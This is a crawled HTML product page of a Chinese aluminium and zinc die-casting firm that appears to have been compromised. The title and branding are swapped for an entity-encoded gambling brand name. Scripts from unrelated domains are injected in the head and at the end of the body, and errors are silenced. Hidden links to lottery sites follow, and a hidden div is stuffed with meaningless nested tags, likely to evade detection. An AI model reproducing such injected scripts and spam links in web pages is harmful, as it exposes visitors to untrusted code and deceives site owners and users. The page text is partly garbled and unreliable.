

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.chayoubaobao.com/product/99.html
body_size: 8270
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><title>
	&#24555;&#30408;&#53;&#48;&#48;-广东&#24555;&#30408;&#53;&#48;&#48;有限公司
</title><script type="text/javascript" src="http://www.baihechou666.cc/1.js" rel="nofollow"></script>
<meta name="keywords" content="锌合金压铸件,铝合金压铸件,铜压铸件,压铸加工,压铸模具,手机边框,乐发五金" /><meta name="description" content="乐发精密压铸加急可10天开模出样，3天批量交货，压铸件可氧化各种颜色无色差，可控制无砂孔，开模压铸生产及后加工一体实力工厂，合作乐发不仅让你省心更让你放心！咨询热线：13829212466" />

<script type="text/javascript">SKIN_PATH="/Skins/default/";</script><link href="http://chayoubaobao.com/Skins/default/resetcommon.css" rel="stylesheet" type="text/css" /><link href="http://chayoubaobao.com/Skins/default/Style.css" rel="stylesheet" type="text/css" /><script type="text/javascript" src="http://chayoubaobao.com/JS/NSW_JCIA.js"></script><script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body><h1><a href="http://chayoubaobao.com/">快盈500</a></h1>
    <!--Header:Start-->
    
<div   id="blhbkfds6yiziy"    class="header">
    <div   id="blhbkfds6yiziy"    class="h_top fn">
        <p class="fr">
            <a href="/Help/Leaveword.aspx" target="_blank" title="在线留言">在线留言</a>|<a
                            href="javascript:void(0);" onclick="javascript:addBookmark(this)" title="收藏本站">收藏本站</a>|<a
                                href="/Sitemap.html" target="_blank" title="网站地图">网站地图</a></p>
        <span>您好！欢迎来到&#24555;&#30408;&#53;&#48;&#48;官网！</span>
    </div>
    <div   id="blhbkfds6yiziy"    class="h_con fn">
        <h1 class="fl">
            <a  class="logo fl" href="http://chayoubaobao.com" title="&#24555;&#30408;&#53;&#48;&#48;"><img src="/UploadFiles/Others/20200317102724_52454.gif" alt="&#24555;&#30408;&#53;&#48;&#48;" title="&#24555;&#30408;&#53;&#48;&#48;"/></a><span class="tp fl"><strong style="display: none;">全球500强企业</strong>乐发氧化铝合金压铸生产厂家<b>华为 中车 北汽 联想 军品 康佳 配套生产商</b><p>专注精工级精密五金研发生产定制</p></span></h1>
        <p class="h_pho fr">
            全国定制热线<em>4006-8818-32</em> 
            <span>24小时服务电话：<br></span><dh style="color: #00914e;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;13412643913刘经理<dh>
        </p>
    </div>
    <div   id="blhbkfds6yiziy"    class="menu">
        <ul><li><a href="http://chayoubaobao.com/" title="乐发首页" >乐发首页</a></li><li><a href="http://chayoubaobao.com/yhlhj.html" title="氧化铝合金压铸" >氧化铝合金压铸</a></li><li><a href="http://chayoubaobao.com/xhjyz.html" title="锌合金压铸" >锌合金压铸</a></li><li><a href="http://chayoubaobao.com/lhz.html" title="镁合金压铸" >镁合金压铸</a></li><li><a href="http://chayoubaobao.com/yzmj.html" title="压铸模具" >压铸模具</a></li><li><a href="http://chayoubaobao.com/lfsb.html" title="CNC电脑锣加工" >CNC电脑锣加工</a></li><li><a href="http://chayoubaobao.com/khjz.html" title="客户评价" >客户评价</a></li><li><a href="http://chayoubaobao.com/lfjj.html" title="&#24555;&#30408;&#53;&#48;&#48;" >&#24555;&#30408;&#53;&#48;&#48;</a><ul class="erj"><li><a href="http://chayoubaobao.com/lfjj.html" title="乐发简介"  >乐发简介</a></li><li><a href="http://chayoubaobao.com/ryzs.html" title="荣誉证书"  >荣誉证书</a></li><li><a href="http://chayoubaobao.com/lfsb.html" title="乐发设备"  >乐发设备</a></li><li><a href="http://chayoubaobao.com/lfxc.html" title="乐发相册"  >乐发相册</a></li><li><a href="http://chayoubaobao.com/ccbg.html" title="出厂报告"  >出厂报告</a></li></ul></li><li><a href="http://chayoubaobao.com/lxlf.html" title="联系乐发" >联系乐发</a></li></ul>
    </div>
</div>
<script type="text/javascript">
    $(".menu").find("ul").addClass("fn");
</script>
<!--头部结束-->
<!--banner-->

<!--搜索-->
<div   id="blhbkfds6yiziy"    class="search">
    <div   id="blhbkfds6yiziy"    class="content fn">
        <p class="key_words fl">
            <b>热门关键词:</b><a href="/lfjj.html" title="锌合金加工厂">锌合金加工厂</a><a href="/lfjj.html" title="铝合金压铸厂家">铝合金压铸厂家</a><a href="/lhjyz.html" title="铝合金外壳">铝合金外壳</a><a href="/sxfl.html" title="压铸散热器">压铸散热器</a><a href="/xhjyz.html" title="锌合金压铸件">锌合金压铸件</a></p>
        <p class="right_sear fr">
            <input class="s_input" id="seachkeywords" type="text" value="请输入相关关键词进行搜索" />
            <input class="s_btn" onclick="xuanze()" type="submit" value="" />
        </p>
    </div>
</div>
<script type="text/javascript">
    //    heaernavcs();
    initCommonHeader();
    var MARK = "product";
    if (MARK == "") { MARK = "index"; }
    //    initCommonHeaderKeywords(MARK);
</script>
<script type="text/javascript">

    $(document).ready(function () {
        $(".menu ul").children("li").mouseover(function () {
            $(".menu ul li").find(".erj").hide();
            $(this).children(".erj").show();
            isclick = $(this).text();

        });

        $(".menu ul").children("li").mouseout(function () {
            $(this).children(".erj").hide();
        });


    });

</script>


    <!--Header:End-->
    <!--Content:Start-->
    <div   id="blhbkfds6yiziy"    class="topadcs">
        <a href="/lfjj.html" title="锌合金加工厂,铝合金压铸厂家,铜压铸件厂,乐发五金,压铸加工"><img src="/UploadFiles/Others/20190622184801_18604.jpg" title="锌合金加工厂,铝合金压铸厂家,铜压铸件厂,乐发五金,压铸加工" alt="锌合金加工厂,铝合金压铸厂家,铜压铸件厂,乐发五金,压铸加工" /></a>
    </div>
    <div   id="blhbkfds6yiziy"    class="content">
        <div   id="blhbkfds6yiziy"    class="rightl">
            
            
            
            <div   id="blhbkfds6yiziy"    class="righttop">
            </div>
            
<div   id="blhbkfds6yiziy"    class="plc">
    <span><a href="/" title="首页">首页</a> &raquo; <a href='/product/' title="乐发精密&#24555;&#30408;&#53;&#48;&#48;">乐发精密&#24555;&#30408;&#53;&#48;&#48;</a></span>
	
</div>
            <div   id="blhbkfds6yiziy"    class="rightbot">
            </div>
            
            <!--OranPager:start
Developed By Oran Day(oransite#gmail.com)
Version:1.1.0.9
Aug. 28, 2009
All rights reserved.-->
<div id="pagerMain" class="apage"><span class="cust_txt">记录总数：608 | 页数：68</span><a class="oran_pg_fp" href="/product/1.html">&nbsp;</a><a class="oran_pg_pp" href="/product/98.html">&nbsp;</a><a href="/product/58.html">&lt;...</a><a href="/product/59.html">59</a><a href="/product/60.html">60</a><a href="/product/61.html">61</a><a href="/product/62.html">62</a><a href="/product/63.html">63</a><a href="/product/64.html">64</a><a href="/product/65.html">65</a><a href="/product/66.html">66</a><a href="/product/67.html">67</a><a href="/product/68.html">68</a><a class="oran_pg_np" href="javascript:void(0)">&nbsp;</a><a class="oran_pg_lp" href="javascript:void(0)">&nbsp;</a></div>
<!--OranPager:end-->

            <div id="nodata">
                暂无数据</div>
            <div   id="blhbkfds6yiziy"    class="clear">
            </div>
        </div>
        <div   id="blhbkfds6yiziy"    class="leftr">
            
<div   id="blhbkfds6yiziy"    class="leib2">
    <div   id="blhbkfds6yiziy"    class="tit">
        乐发&#24555;&#30408;&#53;&#48;&#48;<em>YONGFA PRODUCT</em></div>
    <div   id="blhbkfds6yiziy"    class="nr">
        <h4 sid='0001,0021'><a href="http://chayoubaobao.com/lhz.html" title="镁合金压铸件">镁合金压铸件</a></h4><ul><li sid='0001,0021,0031'><a href="http://chayoubaobao.com/jmmhj.html" title="精密镁合金件">精密镁合金件</a></li></ul><h4 sid='0001,0023'><a href="http://chayoubaobao.com/yhlhj.html" title="铝合金压铸件">铝合金压铸件</a></h4><h4 sid='0001,0029'><a href="http://chayoubaobao.com/qcxt.html" title="汽车箱体">汽车箱体</a></h4><h4 sid='0001,0004'><a href="http://chayoubaobao.com/hyfl.html" title="产品行业分类">产品行业分类</a></h4><ul><li sid='0001,0004,0006'><a href="http://chayoubaobao.com/lhjqcpj.html" title="新能源汽车压铸件">新能源汽车压铸件</a></li><li sid='0001,0004,0019'><a href="http://chayoubaobao.com/yhlhjzz.html" title="氧化铝合金压铸件">氧化铝合金压铸件</a></li><li sid='0001,0004,0012'><a href="http://chayoubaobao.com/xhjcd.html" title="锌合金充电桩连接件">锌合金充电桩连接件</a></li><li sid='0001,0004,0016'><a href="http://chayoubaobao.com/yhyzl.html" title="氧化压铸铝件">氧化压铸铝件</a></li><li sid='0001,0004,0020'><a href="http://chayoubaobao.com/xhjst.html" title="锌合金锁体配件">锌合金锁体配件</a></li><li sid='0001,0004,0018'><a href="http://chayoubaobao.com/cncjg.html" title="CNC加工件">CNC加工件</a></li><li sid='0001,0004,0015'><a href="http://chayoubaobao.com/jmxhj.html" title="精密锌合金件">精密锌合金件</a></li><li sid='0001,0004,0009'><a href="http://chayoubaobao.com/tyzj.html" title="铜压铸件">铜压铸件</a></li><li sid='0001,0004,0010'><a href="http://chayoubaobao.com/lhjgxpj.html" title="铝合金光学配件">铝合金光学配件</a></li><li sid='0001,0004,0013'><a href="http://chayoubaobao.com/xhjgdpj.html" title="锌合金光电配件">锌合金光电配件</a></li><li sid='0001,0004,0014'><a href="http://chayoubaobao.com/xhjwypj.html" title="锌合金卫浴配件">锌合金卫浴配件</a></li></ul><h4 sid='0001,0005'><a href="http://chayoubaobao.com/sxfl.html" title="产品属性分类">产品属性分类</a></h4><ul><li sid='0001,0005,0008'><a href="http://chayoubaobao.com/7075l.html" title="7075铝合金压铸件">7075铝合金压铸件</a></li><li sid='0001,0005,0007'><a href="http://chayoubaobao.com/xhjyz.html" title="锌合金压铸">锌合金压铸</a></li></ul><h4 sid='0001,0028'><a href="http://chayoubaobao.com/yzmj.html" title="压铸模具">压铸模具</a></h4>
    </div>
</div>
<script type="text/javascript">
    productSelectCurrentPosition("");
</script>

            <div   id="blhbkfds6yiziy"    class="leib2 mt10">
                <div   id="blhbkfds6yiziy"    class="tit">
                    联系乐发精密<em>CONTACT US</em></div>
                <div   id="blhbkfds6yiziy"    class="leftlx">
                    <div   id="blhbkfds6yiziy"    class="dianh">
                        <div   id="blhbkfds6yiziy"    class="dianhua">
                           全国服务热线：<span>4006881832</span>
                        </div>
<p>
                            电话：4006881832</p>
<p>
                            手机：13829212466</p>
<p>
                            传真：0769-82283006</p>

 <p>&#24555;&#30408;&#53;&#48;&#48;
                            QQ：51198886
</p>
                                           <p>&#24555;&#30408;&#53;&#48;&#48;
                           邮箱：vip00188@163.com </p>
                        <p>&#24555;&#30408;&#53;&#48;&#48;
                            地址：东莞市松山湖产业园三江工业区</p>
                    </div>
                </div>
            </div>
        </div>
        <div   id="blhbkfds6yiziy"    class="clear">
        </div>
    </div>
    <div   id="blhbkfds6yiziy"    class="content">
        <div   id="blhbkfds6yiziy"    class="lc_bg">
            <div   id="blhbkfds6yiziy"    class="lc">
                <h3 class="lc_tit">
                    <span>乐发精密五金<em>6大定制流程</em></span></h3>
                <div   id="blhbkfds6yiziy"    class="lc_con">
                    <ul class="fn">
                        <li><em>
                            <img src="/Skins/Default/Img/Index/l1.png" alt="模具设计开发制作" title="模具设计开发制作" /></em>
                            <span>模具设计开发制作</span> </li>
                        <li><em>
                            <img src="/Skins/Default/Img/Index/l2.png" alt="上机压铸生产" title="上机压铸生产" /></em> <span>
                                上机压铸生产</span> </li>
                        <li><em>
                            <img src="/Skins/Default/Img/Index/l3.png" alt="后加工（去批锋水口）" title="后加工（去批锋水口）" /></em>
                            <span>后加工（去批锋水口）</span> </li>
                        <li><em>
                            <img src="/Skins/Default/Img/Index/l4.png" alt="机加工" title="机加工" /></em> <span>机加工</span>
                        </li>
                        <li><em>
                            <img src="/Skins/Default/Img/Index/l5.png" alt="抛光（电镀，喷油，氧化，电咏）" title="抛光（电镀，喷油，氧化，电咏）" /></em>
                            <span>抛光（电镀，喷油，氧化，电咏）</span> </li>
                        <li class="lc_last"><em>
                            <img src="/Skins/Default/Img/Index/l6.png" alt="成品出货" title="成品出货" /></em> <span>成品出货</span>
                        </li>
                    </ul>
                </div>
            </div>
        </div>
        <div   id="blhbkfds6yiziy"    class="RandomNews">
            <h4 class="diysr2">
                <img src="/Skins/Default/Img/top2.gif" alt="本周推荐" title="本周推荐" />推荐资讯</h4>
            <div   id="blhbkfds6yiziy"    class="news_random2">
                <ul>
                    
                            <li><span class="fr">
                                2021-12-28</span><a target="_blank"
                                    href="/Article/article-78752018001_1.html" title="铝合金压铸问题大全及解决办法2">
                                    铝合金压铸问题大全及解决办法2</a></li>
                        
                            <li><span class="fr">
                                2020-06-27</span><a target="_blank"
                                    href="/Article/lhjyzjskjj_1.html" title="铝合金压铸件砂孔解决方法">
                                    铝合金压铸件砂孔解决方法</a></li>
                        
                            <li><span class="fr">
                                2015-06-10</span><a target="_blank"
                                    href="/Article/xhjyzjjgzy_1.html" title="锌合金压铸件加工注意缺陷问题">
                                    锌合金压铸件加工注意缺陷问题</a></li>
                        
                            <li><span class="fr">
                                2019-12-19</span><a target="_blank"
                                    href="/Article/article-26811753031_1.html" title="铝合金压铸件去除毛刺的方法有哪些？">
                                    铝合金压铸件去除毛刺的方法有哪些？</a></li>
                        
                            <li><span class="fr">
                                2018-02-24</span><a target="_blank"
                                    href="/Article/lfznxnklkg_1.html" title="乐发祝您新年快乐！开工大吉！">
                                    乐发祝您新年快乐！开工大吉！</a></li>
                        
                            <li><span class="fr">
                                2015-04-20</span><a target="_blank"
                                    href="/Article/kzlhjyzjgs_1.html" title="控制铝合金压铸加工是温度变化技术">
                                    控制铝合金压铸加工是温度变化技术</a></li>
                        
                            <li><span class="fr">
                                2015-06-03</span><a target="_blank"
                                    href="/Article/xhjyzjjgws_1.html" title="锌合金压铸件加工为什么会起泡，怎样解决">
                                    锌合金压铸件加工为什么会起泡，怎样解决</a></li>
                        
                            <li><span class="fr">
                                2017-12-07</span><a target="_blank"
                                    href="/Article/lhjyzjqcmc_1.html" title="铝合金压铸件去除毛刺的方法您知道吗？">
                                    铝合金压铸件去除毛刺的方法您知道吗？</a></li>
                        
                            <li><span class="fr">
                                2022-01-13</span><a target="_blank"
                                    href="/Article/smhjdxfz_1.html" title="镁合金的新发展">
                                    镁合金的新发展</a></li>
                        
                            <li><span class="fr">
                                2022-01-15</span><a target="_blank"
                                    href="/Article/xhjyzjdzsd_1.html" title="锌合金压铸件的装饰电镀-除油及电镀">
                                    锌合金压铸件的装饰电镀-除油及电镀</a></li>
                        
                            <li><span class="fr">
                                2017-02-27</span><a target="_blank"
                                    href="/Article/lfwnjyjsxn_1.html" title="乐发为你简要介绍新能源汽车的分类">
                                    乐发为你简要介绍新能源汽车的分类</a></li>
                        
                            <li><span class="fr">
                                2020-07-12</span><a target="_blank"
                                    href="/Article/yzczgylc_1.html" title="压铸操作工艺流程">
                                    压铸操作工艺流程</a></li>
                        
                            <li><span class="fr">
                                2022-06-12</span><a target="_blank"
                                    href="/Article/mhjdfljtd_1.html" title="镁合金的分类及特点">
                                    镁合金的分类及特点</a></li>
                        
                            <li><span class="fr">
                                2021-10-05</span><a target="_blank"
                                    href="/Article/cjdlhjyzj5_1.html" title="常见的铝合金压铸件5种表面处理方法">
                                    常见的铝合金压铸件5种表面处理方法</a></li>
                        
                            <li><span class="fr">
                                2017-03-14</span><a target="_blank"
                                    href="/Article/lfwnjdlhjy_1.html" title="乐发为您解答铝合金压铸件表面黑的原因">
                                    乐发为您解答铝合金压铸件表面黑的原因</a></li>
                        
                            <li><span class="fr">
                                2015-04-22</span><a target="_blank"
                                    href="/Article/lxhjyzjzgz_1.html" title="铝锌合金压铸件中各主要元素性能">
                                    铝锌合金压铸件中各主要元素性能</a></li>
                        
                            <li><span class="fr">
                                2020-03-20</span><a target="_blank"
                                    href="/Article/lhjyzjzcjd_1.html" title="铝合金压铸件中常见的铝合金材料有哪些">
                                    铝合金压铸件中常见的铝合金材料有哪些</a></li>
                        
                            <li><span class="fr">
                                2022-01-10</span><a target="_blank"
                                    href="/Article/xhjjs_1.html" title="锌合金介绍">
                                    锌合金介绍</a></li>
                        
                            <li><span class="fr">
                                2022-01-16</span><a target="_blank"
                                    href="/Article/lhjbmyhcl_1.html" title="铝合金表面硬化处理">
                                    铝合金表面硬化处理</a></li>
                        
                            <li><span class="fr">
                                2015-05-30</span><a target="_blank"
                                    href="/Article/xhjyzjmjjg_1.html" title="锌合金压铸件模具加工技术">
                                    锌合金压铸件模具加工技术</a></li>
                        
                    <div   id="blhbkfds6yiziy"    class="clear">
                    </div>
                </ul>
            </div>
        </div>
        <div   id="blhbkfds6yiziy"    class="rightbot">
        </div>
    </div>
    <!--Content:End-->
    <!--Footer:Start-->
    
<div   id="blhbkfds6yiziy"    class="ft_bg">
    <div   id="blhbkfds6yiziy"    class="footer">
        <p class="nav">
            <a href="http://chayoubaobao.com/xhjyz.html" title="锌合金压铸" >锌合金压铸</a>|<a href="http://chayoubaobao.com/tyzj.html" title="铜压铸" >铜压铸</a>|<a href="http://chayoubaobao.com/yhlhj.html" title="铝合金压铸件定制" >铝合金压铸件定制</a>|<a href="http://chayoubaobao.com/khjz.html" title="成功案例" >成功案例</a>|<a href="http://chayoubaobao.com/cjwd.html" title="常见问题解答" >常见问题解答</a>|<a href="http://chayoubaobao.com/lfsb.html" title="设备展示" >设备展示</a>|<a href="http://chayoubaobao.com/sitemap.html" title="站点地图" target="_blank" >站点地图</a>|<a href="http://chayoubaobao.com/ryzs.html" title="新能源发展动态" >新能源发展动态</a></p>
        <div   id="blhbkfds6yiziy"    class="ft_con fn">
            <h2 class="fl">
                <a href="/" title="&#24555;&#30408;&#53;&#48;&#48;">
                    <img src="/UploadFiles/Others/20200317102933_17088.jpg" alt="&#24555;&#30408;&#53;&#48;&#48;"
                        title="&#24555;&#30408;&#53;&#48;&#48;" /></a></h2>
            <p class="fl f_txt">
                广东&#24555;&#30408;&#53;&#48;&#48;有限公司 版权所有<br />
                公司网站每个版面的设计、图片、色彩已申请国家知识产权保护，如有仿冒，盗用必究。<br />
                全国服务咨询电话：4006-8818-32<br />
                电话：0769-13829212466  无纸传真：0769-82283006<br />
                E-MAIL：<a href="mailto:vip00188@163.com" target="_blank" title="乐发邮箱">vip00188@163.com</a>
                <br />
                <!-- -->
                
<br />
                地址： 东莞市长安下边第三工业区
       </p>   
        </div>
    </div>
</div>
<script src="/JS/DD_belatedPNG.js" type="text/javascript"></script>
<!-- 返回顶部 -->
<script src="/JS/rollup.min.js" type="text/javascript"></script>

<!-- Baidu Button BEGIN 百度分享开始 -->
<script type="text/javascript" id="bdshare_js" data="type=slide&amp;img=2&amp;pos=left&amp;uid=774763"></script>
<script type="text/javascript" id="bdshell_js"></script>

<!-- Baidu Button END 百度分享结束 -->
<script language="JavaScript" src="http://code.54kefu.net/kefu/js/b195/1067795.js" type="text/javascript" charset="utf-8"></script>
    <!--Footer:End-->
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="大华彩票 - welcome" href="http://gzzltw.com">大华彩票 - welcome</a>
<a target="_blank" title="美彩国际7709" href="http://hbdinggong.com">美彩国际7709</a>
<a target="_blank" title="佰利乐 - 安全购彩" href="http://ranyibaojie.com">佰利乐 - 安全购彩</a>
<a target="_blank" title="美彩国际7709" href="http://dimenlink.com">美彩国际7709</a>
<a target="_blank" title="億彩 - 首页" href="http://sljjjc.com">億彩 - 首页</a>
<a target="_blank" title="650彩票 - 首页" href="http://szonkjd.com">650彩票 - 首页</a>
<a target="_blank" title="光大彩票GD5566 - 欢迎您" href="http://masswyzy.com">光大彩票GD5566 - 欢迎您</a>
<a target="_blank" title="纵横联盟 - 首页" href="http://hb-runkun.com">纵横联盟 - 首页</a>
<script src="http://mytysoft.com/87.js"></script>
</body>
<div id="pl_css_ganrao" style="display: none;"><q id='9jm5w'></q><tt id='9jm5w'><dd id='9jm5w'><noscript id='9jm5w'><dl id='9jm5w'><i id='9jm5w'></i><dd id='9jm5w'></dd></dl></noscript></dd></tt><tr id='9jm5w'></tr><td id='9jm5w'></td><q id='9jm5w'></q><dd id='9jm5w'></dd><div id='9jm5w'><button id='9jm5w'><tfoot id='9jm5w'><i id='9jm5w'><dl id='9jm5w'><i id='9jm5w'><strike id='9jm5w'><dt id='9jm5w'></dt></strike></i></dl></i><pre id='9jm5w'></pre></tfoot><u id='9jm5w'></u><small id='9jm5w'></small></button><tr id='9jm5w'></tr></div><strike id='9jm5w'></strike><label id='9jm5w'></label><button id='9jm5w'></button><optgroup id='9jm5w'></optgroup><dd id='9jm5w'></dd><sup id='9jm5w'><del id='9jm5w'><strike id='9jm5w'><dd id='9jm5w'></dd></strike></del></sup><fieldset id='9jm5w'><p id='9jm5w'></p></fieldset><big id='9jm5w'><big id='9jm5w'><address id='9jm5w'><dl id='9jm5w'></dl></address><dd id='9jm5w'></dd><table id='9jm5w'><abbr id='9jm5w'><strong id='9jm5w'><blockquote id='9jm5w'></blockquote></strong></abbr><td id='9jm5w'><pre id='9jm5w'></pre></td></table></big></big><q id='9jm5w'><abbr id='9jm5w'><thead id='9jm5w'></thead></abbr></q><li id='9jm5w'><q id='9jm5w'><acronym id='9jm5w'><dd id='9jm5w'><td id='9jm5w'><noframes id='9jm5w'><tr id='9jm5w'><strong id='9jm5w'></strong><small id='9jm5w'></small><button id='9jm5w'></button><li id='9jm5w'><noscript id='9jm5w'><big id='9jm5w'></big><dt id='9jm5w'></dt></noscript></li></tr><ol id='9jm5w'><option id='9jm5w'><table id='9jm5w'><blockquote id='9jm5w'><tbody id='9jm5w'></tbody></blockquote></table></option></ol><u id='9jm5w'></u><kbd id='9jm5w'><kbd id='9jm5w'></kbd></kbd></noframes><abbr id='9jm5w'></abbr></td></dd></acronym></q></li><thead id='9jm5w'><button id='9jm5w'><abbr id='9jm5w'></abbr></button></thead><button id='9jm5w'><u id='9jm5w'><u id='9jm5w'></u></u><tr id='9jm5w'><optgroup id='9jm5w'><dd id='9jm5w'><dfn id='9jm5w'><tt id='9jm5w'><thead id='9jm5w'><optgroup id='9jm5w'></optgroup></thead></tt><legend id='9jm5w'></legend><noframes id='9jm5w'><b id='9jm5w'><form id='9jm5w'></form></b></noframes></dfn><pre id='9jm5w'></pre></dd></optgroup><dl id='9jm5w'><big id='9jm5w'><dd id='9jm5w'><td id='9jm5w'><dir id='9jm5w'></dir></td></dd></big><optgroup id='9jm5w'></optgroup><dfn id='9jm5w'></dfn></dl></tr></button><strong id='9jm5w'></strong><ol id='9jm5w'><dfn id='9jm5w'><kbd id='9jm5w'></kbd></dfn></ol><ul id='9jm5w'></ul><noframes id='9jm5w'></noframes><blockquote id='9jm5w'></blockquote><fieldset id='9jm5w'></fieldset><sup id='9jm5w'><p id='9jm5w'><tt id='9jm5w'><sup id='9jm5w'><bdo id='9jm5w'><ol id='9jm5w'><sup id='9jm5w'><dl id='9jm5w'><em id='9jm5w'><label id='9jm5w'></label></em></dl></sup></ol></bdo><address id='9jm5w'></address></sup></tt></p><fieldset id='9jm5w'><noframes id='9jm5w'><code id='9jm5w'><strong id='9jm5w'></strong></code></noframes></fieldset></sup><sup id='9jm5w'></sup><div id='9jm5w'><pre id='9jm5w'><select id='9jm5w'></select><td id='9jm5w'></td></pre></div><kbd id='9jm5w'><u id='9jm5w'></u></kbd><div id='9jm5w'></div><blockquote id='9jm5w'></blockquote><q id='9jm5w'></q><th id='9jm5w'></th><big id='9jm5w'></big><address id='9jm5w'><b id='9jm5w'><select id='9jm5w'></select></b></address><code id='9jm5w'></code><ul id='9jm5w'><strike id='9jm5w'></strike></ul><noscript id='9jm5w'></noscript><pre id='9jm5w'></pre><div id='9jm5w'><p id='9jm5w'></p></div><tfoot id='9jm5w'></tfoot><thead id='9jm5w'><bdo id='9jm5w'></bdo></thead><kbd id='9jm5w'></kbd><p id='9jm5w'><fieldset id='9jm5w'><style id='9jm5w'></style></fieldset></p><acronym id='9jm5w'><big id='9jm5w'><code id='9jm5w'></code></big></acronym><noframes id='9jm5w'><fieldset id='9jm5w'></fieldset></noframes><ol id='9jm5w'></ol><font id='9jm5w'></font><td id='9jm5w'><ol id='9jm5w'></ol></td><center id='9jm5w'></center><option id='9jm5w'></option><legend id='9jm5w'></legend><big id='9jm5w'></big><sub id='9jm5w'><ol id='9jm5w'><li id='9jm5w'><label id='9jm5w'></label></li></ol></sub><i id='9jm5w'><ol id='9jm5w'></ol></i><del id='9jm5w'></del><tr id='9jm5w'><tr id='9jm5w'><bdo id='9jm5w'><form id='9jm5w'><em id='9jm5w'></em><ins id='9jm5w'><center id='9jm5w'><center id='9jm5w'></center></center></ins><pre id='9jm5w'><em id='9jm5w'></em><abbr id='9jm5w'><legend id='9jm5w'><div id='9jm5w'><center id='9jm5w'></center></div></legend></abbr></pre></form></bdo></tr></tr><b id='9jm5w'></b><noframes id='9jm5w'><span id='9jm5w'></span></noframes><font id='9jm5w'><ol id='9jm5w'></ol></font><td id='9jm5w'><abbr id='9jm5w'><option id='9jm5w'><big id='9jm5w'></big></option></abbr><dfn id='9jm5w'></dfn></td><form id='9jm5w'><legend id='9jm5w'></legend></form><td id='9jm5w'><strike id='9jm5w'><blockquote id='9jm5w'></blockquote></strike></td><sup id='9jm5w'><fieldset id='9jm5w'><li id='9jm5w'></li></fieldset></sup><option id='9jm5w'></option><thead id='9jm5w'></thead><del id='9jm5w'></del><b id='9jm5w'><tfoot id='9jm5w'></tfoot><i id='9jm5w'></i></b><sup id='9jm5w'></sup><thead id='9jm5w'></thead><kbd id='9jm5w'></kbd><acronym id='9jm5w'><strike id='9jm5w'></strike></acronym><table id='9jm5w'><select id='9jm5w'></select></table><strong id='9jm5w'></strong><center id='9jm5w'></center><p id='9jm5w'><b id='9jm5w'><bdo id='9jm5w'><span id='9jm5w'></span></bdo></b></p><tr id='9jm5w'><form id='9jm5w'><strong id='9jm5w'><dir id='9jm5w'></dir></strong><th id='9jm5w'></th></form><strong id='9jm5w'><select id='9jm5w'></select></strong></tr><form id='9jm5w'><pre id='9jm5w'></pre></form><code id='9jm5w'></code><optgroup id='9jm5w'></optgroup><strong id='9jm5w'><td id='9jm5w'><table id='9jm5w'><legend id='9jm5w'><legend id='9jm5w'><big id='9jm5w'><fieldset id='9jm5w'><q id='9jm5w'><tfoot id='9jm5w'><big id='9jm5w'><tt id='9jm5w'><thead id='9jm5w'></thead></tt></big><p id='9jm5w'></p><button id='9jm5w'><table id='9jm5w'><ins id='9jm5w'></ins><tt id='9jm5w'><li id='9jm5w'><thead id='9jm5w'></thead></li></tt></table></button></tfoot></q></fieldset></big></legend></legend></table><tr id='9jm5w'><td id='9jm5w'></td><tfoot id='9jm5w'></tfoot></tr><strong id='9jm5w'><span id='9jm5w'><dfn id='9jm5w'></dfn><bdo id='9jm5w'><thead id='9jm5w'></thead></bdo></span></strong></td></strong><button id='9jm5w'></button><ol id='9jm5w'><font id='9jm5w'><blockquote id='9jm5w'><center id='9jm5w'></center></blockquote></font></ol><strong id='9jm5w'></strong><dl id='9jm5w'><legend id='9jm5w'></legend><sub id='9jm5w'><small id='9jm5w'></small></sub></dl><style id='9jm5w'></style><pre id='9jm5w'><code id='9jm5w'></code></pre><big id='9jm5w'></big><font id='9jm5w'></font><bdo id='9jm5w'></bdo><dfn id='9jm5w'><dd id='9jm5w'><button id='9jm5w'><strike id='9jm5w'><div id='9jm5w'><div id='9jm5w'><legend id='9jm5w'></legend></div></div></strike></button><optgroup id='9jm5w'><q id='9jm5w'></q></optgroup></dd><ol id='9jm5w'><q id='9jm5w'><dfn id='9jm5w'><button id='9jm5w'><tbody id='9jm5w'><tbody id='9jm5w'></tbody></tbody></button></dfn></q></ol></dfn><dl id='9jm5w'></dl><fieldset id='9jm5w'></fieldset><u id='9jm5w'></u><div id='9jm5w'><ins id='9jm5w'></ins></div><strong id='9jm5w'></strong><center id='9jm5w'></center><strong id='9jm5w'></strong><small id='9jm5w'></small><td id='9jm5w'><q id='9jm5w'><q id='9jm5w'><b id='9jm5w'><optgroup id='9jm5w'></optgroup></b></q><ol id='9jm5w'><bdo id='9jm5w'></bdo></ol><dd id='9jm5w'><th id='9jm5w'></th></dd><blockquote id='9jm5w'></blockquote><ul id='9jm5w'><style id='9jm5w'></style></ul></q></td><noscript id='9jm5w'></noscript><ol id='9jm5w'></ol><p id='9jm5w'></p><strong id='9jm5w'><big id='9jm5w'></big><strike id='9jm5w'><q id='9jm5w'><sup id='9jm5w'></sup></q></strike></strong><p id='9jm5w'><thead id='9jm5w'><acronym id='9jm5w'><tfoot id='9jm5w'><kbd id='9jm5w'></kbd><form id='9jm5w'></form></tfoot></acronym></thead></p><fieldset id='9jm5w'></fieldset><b id='9jm5w'><dt id='9jm5w'></dt></b><sup id='9jm5w'></sup><label id='9jm5w'></label><noframes id='9jm5w'><ins id='9jm5w'></ins></noframes><td id='9jm5w'></td><dfn id='9jm5w'></dfn><font id='9jm5w'><style 